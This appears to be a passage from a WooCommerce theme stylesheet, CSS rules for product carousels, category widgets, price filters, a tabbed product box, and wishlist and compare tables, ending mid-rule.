.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,
.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet {
  transition: ease 0.3s all;
  opacity: 1;
  border-radius: 0;
  width: 15px;
  border: 3px solid transparent;
  background: transparent;
  height: 15px;
  margin: 5px;
}

.widget .swiper-container {
  padding-bottom: 40px;
}

.widget.tm_products_carousel_widget .swiper-container {
  padding-bottom: 70px;
}

.swiper-button-next,
.swiper-button-prev {
  top: 0;
  margin-top: 0;
  width: 46px;
  height: 46px;
  text-align: center;
  transition: ease 0.3s all;
  background-image: none !important;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  display: block;
  font-family: "Material Icons";
  font-size: 26px;
  line-height: 40px;
}

.swiper-button-next:after {
  content: "\e409";
}

.swiper-button-prev:after {
  content: "\e408";
}

.swiper-pagination,
.swiper-container.swiper-container-horizontal .swiper-pagination {
  bottom: 0;
}

.swiper-wrapper .swiper-slide {
  height: auto;
}

.tm-categories-carousel-widget-container .swiper-button-next,
.tm-categories-carousel-widget-container .swiper-button-prev,
.tm-products-carousel-widget-container .swiper-button-next,
.tm-products-carousel-widget-container .swiper-button-prev {
  background: transparent;
}

.tm-categories-carousel-widget-container > div div,
.tm-products-carousel-widget-container > div div {
  padding: 0;
}

.product-category-widget.product-category img {
  width: 100%;
  will-change: opacity;
  opacity: .7;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.product-category-widget.product-category > a:first-child {
  line-height: 0;
  display: block;
}

.product-category-widget.product-category .title_count_block h3 {
  text-align: center;
}

.product-category-widget.product-category .title_count_block:before, .product-category-widget.product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.product-category-widget.product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.product-category-widget.product-category:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.product-category-widget.product-category:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.product-category-widget.product-category:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper,
.products .product-category {
  list-style: none;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product,
.products .product-category.product {
  padding: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product img,
.products .product-category.product img {
  will-change: opacity;
  opacity: .7;
  width: 100%;
  margin-bottom: 0 !important;
  transition: all 0.48s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:before,
.products .product-category.product:hover .title_count_block:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block:after,
.products .product-category.product:hover .title_count_block:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover img,
.products .product-category.product:hover img {
  opacity: 1;
  transition: all 0.35s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
.products .product-category > a {
  display: inline-block;
  position: relative;
  margin-bottom: 0;
}

@media (min-width: 544px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a,
  .products .product-category > a {
    display: block;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper > a img,
.products .product-category > a img {
  display: block;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
.products .product-category .title_count_block {
  position: relative;
  text-align: center;
  transition: .3s;
  z-index: 1;
  padding: 60px 15px 85px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
  border-top-width: 0 !important;
}

@media (max-width: 768px) {
  .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block,
  .products .product-category .title_count_block {
    padding: 25px 15px 30px;
    margin-top: -5px;
  }
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3,
.products .product-category .title_count_block h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  margin: 0 0 10px 0;
  transition: 0.3s ease all;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:before,
.products .product-category .title_count_block:after {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,
.products .product-category .title_count_block:after {
  transition: all 0.45s ease;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a,
.products .product-category .title_count_block a {
  margin-top: 23px;
}

.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,
.products .product-category .title_count_block a > span {
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  transition: 0.3s ease all;
}

/**
 * Woo-elements
 * Styles WooAttributeFilter
 *
 */

.woocommerce .widget_layered_nav ul li {
  font-size: 18px;
  line-height: 20px;
  padding: 7px 0;
}

.woocommerce .widget_layered_nav ul li a:before {
  display: none;
} 

.woocommerce .widget_archive select,
.woocommerce .widget_layered_nav select,
.woocommerce .widget_product_categories select,
.woocommerce .widget-woocommerce-currency-rates select,
.woocommerce .widget-woocommerce-currency-converter select {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

/**
 * Woo-elements
 * Styles WooFilter
 *
 */
.woocommerce .widget_price_filter .tm_wc_price_slider,
.woocommerce .widget_price_filter .price_slider {
  max-width: 500px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: .1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  background: #2fd3ae;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #2fd3ae;
  height: 14px;
  width: 14px;
  top: -.35em;
  border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #181a1f;
}

.woocommerce .widget_price_filter .price_slider_amount {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding-bottom: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.product-categories li,
.product-widget-tags li {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  font-style: normal;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.product-categories li:after,
.product-widget-tags li:after {
  content: ",";
}

.product-categories li:last-child:after,
.product-widget-tags li:last-child:after {
  display: none;
}

/**
 * Woo-elements
 * Styles for categories list
 *
 */
.widget.widget_product_categories .product-categories li {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 0;
  font-style: normal;
}

.full-width-header-area .widget.widget_product_categories .product-categories li,
.after-content-full-width-area .widget.widget_product_categories .product-categories li,
.before-content-area .widget.widget_product_categories .product-categories li,
.after-content-area .widget.widget_product_categories .product-categories li,
.before-loop-area .widget.widget_product_categories .product-categories li,
.after-loop-area .widget.widget_product_categories .product-categories li {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.full-width-header-area .widget.widget_product_categories .product-categories li:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:after,
.before-content-area .widget.widget_product_categories .product-categories li:after,
.after-content-area .widget.widget_product_categories .product-categories li:after,
.before-loop-area .widget.widget_product_categories .product-categories li:after,
.after-loop-area .widget.widget_product_categories .product-categories li:after {
  content: ",";
}

.full-width-header-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-full-width-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-content-area .widget.widget_product_categories .product-categories li:last-child:after,
.before-loop-area .widget.widget_product_categories .product-categories li:last-child:after,
.after-loop-area .widget.widget_product_categories .product-categories li:last-child:after {
  display: none;
}

.sidebar .widget.widget_product_categories .product-categories li {
  display: block;
}

.sidebar .widget.widget_product_categories .product-categories li:after {
  content: '';
}

.woocommerce .widget_product_tag_cloud .tagcloud a {
  font-size: 14px !important;
}

/**
 * Woocommerce_element
 * Styles for SmartBox Widget
 *
 */
.widget.tm_products_smart_box_widget {
  margin-bottom: 51px;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-3 {
  max-width: 25%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-4 {
  max-width: 33.33333%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-9 {
  max-width: 75%;
}

#tm_builder_outer_content .tm_pb_widget_area .widget.tm_products_smart_box_widget * .col-xl-12 {
  max-width: 100%;
}

.widget.tm_products_smart_box_widget .widget-title {
  margin-top: 32px;
  margin-left: 34px;
  margin-right: 34px;
  padding: 0;
  border: none;
  text-align: center;
}

.widget.tm_products_smart_box_widget .widget-title:before, .widget.tm_products_smart_box_widget .widget-title:after {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .widget-title {
    text-align: left;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tab > .row > div:first-child {
    border-bottom: 1px solid #eeeeee;
  }
}

.sidebar .widget.tm_products_smart_box_widget .tabs_nav_container,
.footer-area .widget.tm_products_smart_box_widget .tabs_nav_container,
.after-loop-area .widget.tm_products_smart_box_widget .tabs_nav_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_content_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_content_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_content_container, .sidebar
.widget.tm_products_smart_box_widget .tabs_products_container,
.footer-area
.widget.tm_products_smart_box_widget .tabs_products_container,
.after-loop-area
.widget.tm_products_smart_box_widget .tabs_products_container, .sidebar
.widget.tm_products_smart_box_widget .product_wrapper,
.footer-area
.widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area
.widget.tm_products_smart_box_widget .product_wrapper {
  -webkit-flex: 0 0 100%;
  -moz-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  display: block;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  position: relative;
}

.sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
.after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 12px;
}

@media (min-width: 1200px) {
  .sidebar .widget.tm_products_smart_box_widget .rd-material-tabs__list,
  .after-loop-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
    padding: 28px;
  }
}

.footer-area .widget.tm_products_smart_box_widget .rd-material-tabs__list {
  padding: 0;
  border: none;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
  display: block;
  white-space: nowrap;
  text-align: left;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list ul {
    white-space: normal;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
  position: relative;
  display: block;
  text-align: left;
  padding: 10px 15px 20px;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
  content: '\e5cc';
  font-family: "Material Icons";
  position: absolute;
  top: 0;
  right: 5px;
  font-size: 20px;
  line-height: 39px;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {
    font-size: 30px;
    line-height: 47px;
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a {
    padding: 10px 33px 7px;
  }
  .widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {
    opacity: 1;
    visibility: visible;
  }
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-8, .widget.tm_products_smart_box_widget .rd-material-tabs__container .woocommerce .comment-form, .woocommerce .widget.tm_products_smart_box_widget .rd-material-tabs__container .comment-form {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .col-lg-4 {
  padding: 0;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .rd-material-tabs__container .row {
  margin: 0;
  width: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  background-clip: content-box;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
    min-height: 631px;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-9 {
    padding-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
  margin-bottom: -2px;
  margin-right: -5px;
  margin-left: -2px;
}

@media (min-width: 544px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: -3px;
  }
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container {
    margin-right: 0;
    margin-left: 0;
  }
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed {
  margin: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .row.collapsed > div[class*="col-"] {
  padding: 0 !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab:first-child .col-xl-8 > .row {
  height: 100%;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .rd-material-tab,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row,
.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .rd-material-tabs__stage .categories_row > div {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
          align-content: center;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-8 + .col-lg-4, .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .woocommerce .comment-form + .col-lg-4, .woocommerce .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .comment-form + .col-lg-4 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  margin-bottom: 2px;
  border: 1px solid #eeeeee;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 {
  overflow: hidden;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4:last-child {
  border: none !important;
}

.widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
  display: none;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .tm-products-smart-box-widget__rd-material-tabs__container .col-lg-4 > img {
    display: inline-block;
  }
}

.widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product_wrapper {
    display: block;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar .widget.tm_products_smart_box_widget .product_wrapper .product,
.footer-area .widget.tm_products_smart_box_widget .product_wrapper .product,
.after-loop-area .widget.tm_products_smart_box_widget .product_wrapper .product {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.widget.tm_products_smart_box_widget .product_wrapper .product > .woocommerce-LoopProduct-link {
  display: inline-block;
  padding: 10px;
}

.widget.tm_products_smart_box_widget .products_row {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.widget.tm_products_smart_box_widget .product {
  padding: 20px;
  text-align: center;
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product {
    padding: 31px 20px 20px;
  }
}

.sidebar .widget.tm_products_smart_box_widget .product,
.footer-area .widget.tm_products_smart_box_widget .product,
.after-loop-area .widget.tm_products_smart_box_widget .product {
  padding: 12px;
  padding: 20px;
}

.widget.tm_products_smart_box_widget .product h3 {
  margin: 8px 0;
  font-size: 14px;
}

.widget.tm_products_smart_box_widget .product .new,
.widget.tm_products_smart_box_widget .product .onsale,
.widget.tm_products_smart_box_widget .product .featured {
  position: absolute;
  top: 20px;
  left: 32px;
}

@media (max-width: 543px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .widget.tm_products_smart_box_widget .product .new,
  .widget.tm_products_smart_box_widget .product .onsale,
  .widget.tm_products_smart_box_widget .product .featured {
    top: 31px;
  }
}

.widget.tm_products_smart_box_widget .product .product_title_loop {
  margin-bottom: 10px;
}

.widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

@media (min-width: 992px) {
  .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.sidebar .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.footer-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer,
.after-loop-area .widget.tm_products_smart_box_widget .thumb_wrapper__outer {
  display: none !important;
}

.widget.tm_products_smart_box_widget .thumb_wrapper {
  display: block;
  -webkit-order: 0;
  -moz-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: none;
  flex-wrap: nowrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
          align-content: stretch;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-smart-box-widget__rd-material-tabs > .row > .col-lg-3 {
  border: 1px solid #eeeeee;
}

/*
* Styles for Wishlist & Compare
*
*/
.tm-woowishlist-remove .dashicons,
.tm-woocompare-remove .dashicons {
  display: none;
}

.tm-woowishlist-remove:before,
.tm-woocompare-remove:before {
  font-family: 'Material Icons';
  content: "\e5cd";
  font-size: 24px;
  font-style: normal;
  line-height: 1em;
}

.tm-woowishlist .tm-woowishlist-item {
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}

.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
  float: none;
}

@media (min-width: 544px) {
  .tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-image {
    float: left;
  }
}

.tm-woowishlist .tm-woowishlist-item .wrap_elements {
  overflow: hidden;
}

.tm-woowishlist .tm-woowishlist-item .price {
  line-height: 1.2em;
  margin-bottom: 20px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  padding: 25px;
  border-width: 1px;
  border-style: solid;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .add_to_cart_button {
  margin-top: 15px;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product {
  text-align: center;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product del {
  margin-left: 0;
}

.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title,
.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-title {
  text-align: center;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woowishlist-remove {
  top: 0;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product h3 {
  margin-bottom: 10px;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: left;
}

.footer-area .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image,
.sidebar .tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product .tm-woocomerce-list__product-image {
  float: none;
}

.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product div:not(class) {
  overflow: hidden;
}

.tm-woocompare-list table.tm-woocompare-table {
  border: 1px solid #eeeeee;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocomerce-list__product-image {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table thead th,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row {
  background-color: transparent;
  border: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee !important;
  padding: 20px 20px;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-heading-cell,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-heading-cell {
  border-right: 1px solid #eeeeee !important;
}

.tm-woocompare-list table.tm-woocompare-table thead th .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button {
  margin: 10px 0;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove {
  transition: .3s;
  top: 0;
  right: 0;
  opacity: 1;
}

.tm-woocompare-list table.tm-woocompare-table thead th .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .tm-woocompare-remove:hover,
.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-remove:hover {
  opacity: .7;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) {
  border: none !important;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:nth-child(2) .tm-woocompare-cell {
  text-align: center;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row:first-child {
  border-bottom: none;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title {
  font-weight: 400;
}

.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .tm-woocompare-cell {
  font-style: italic;
  font-size: 16px;
}

.tm-woocompare-list tbody .tm-woocompare-row:nth-child(2) > * {
  border-top-width: 0;
}

.tm-woocompare-list .tm-woocomerce-list__product-image {
  padding: 15px 0;
}

.tm-woocompare-list .tm-woocompare-heading-cell {
  width: 150px;
}

.tm-woocompare-list .woocommerce-Price-amount {
  font-style: normal;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
  box-shadow: none;
  text-shadow: none;
  opacity: 1;
  width: 46px;
  height: 46px;
  padding: 0;
  border-radius: 0;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled {
  opacity: .5;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:active, .woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:focus {
  box-shadow: none !important;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:before {
  display: none;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:after {
  display: block;
  font-family: "Material Icons";
  line-height: 40px;
  font-size: 26px;
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:after {
  content: "\e408";
}

.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:after {
  content: "\e409";
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-products {
  padding-bottom: 20px;
}

.tm-woocompare-widget-wrapper .tm-woocompare-widget-product {
  margin-bottom: 0;
  padding-top: 20px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
